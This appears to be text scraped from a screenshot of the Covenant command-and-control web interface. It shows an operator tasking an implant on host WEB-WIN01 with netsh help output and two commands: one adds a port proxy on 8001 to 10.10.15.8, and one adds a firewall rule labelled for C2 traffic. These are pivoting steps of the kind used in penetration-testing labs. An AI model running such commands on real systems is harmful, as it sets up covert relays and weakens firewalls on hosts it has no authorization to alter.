 Not secure
https://127.0.0.1:7443/grunt/interact/1
1
COVENANT
Welcome, zprytka!
Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: WEB-WIN01
Info
Interact
Task
Taskings
[[connectport=]<integer>|<servicename>]
[[listenaddress=]<IPv4 address>|<hostname>]
[[protocol=]tcp]
Parameters:
Tag Value
listenport - IPv4 port on which to listen.
connectaddress - IPv4 address to which to connect.
connectport - IPv4 port to which to connect.
listenaddress - IPv4 address on which to listen.
protocol - Protocol to use. Currently only TCP is supported.
Remarks: Adds an entry to listen on for IPv4 and proxy connect to via IPv4.
[10/29/2022 8:16:37 PM UTC] ShellCmd completed
(zprytka) > shellcmd netsh interface portproxy add v4tov4 listenport=8001 listenaddress=0.0.0.0 connectport=8001 connectaddress=10.10.15.8
shellcmd netsh advfirewall firewall add rule name='Open Port 8001 for C2" dir=in action=allow protocol=TCP localport=8001
Send